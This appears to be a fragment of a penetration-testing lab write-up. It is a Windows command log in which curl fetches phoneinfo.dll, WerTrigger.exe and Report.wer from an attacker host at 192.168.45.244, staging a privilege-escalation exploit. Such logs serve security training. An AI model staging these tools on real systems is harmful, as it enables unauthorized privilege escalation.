 C:\xampp\htdocs>curl -o phoneinfo.dll http://192.168.45.244/phoneinfo.dll
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 9216 100 9216 0 0 34403 0 --:--:-- --:--:-- --:--:-- 34516
C:\xampp\htdocs>curl -o WerTrigger.exe http://192.168.45.244/WerTrigger.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 15360 100 15360 0 0 28901 0 --:--:-- --:--:-- --:--:-- 28872
C:\xampp\htdocs>curl -o Report.wer http://192.168.45.244/Report.wer
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 9252 100 9252 0 0 24874 0 --:--:-- --:--:-- --:--:-- 24938